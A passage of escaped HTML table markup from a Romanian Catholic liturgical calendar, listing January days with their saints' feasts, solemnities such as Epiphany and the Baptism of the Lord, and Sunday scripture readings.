**\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Prisca, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marius şi Marta, soţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 2-a de peste an\u003Cbr \/\u003E\nSs. Fabian, pp. m.; Sebastian, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 62,1-5; Ps 95; 1Cor 12,4-11; In 2,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Agneza, fc. m. ** LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: 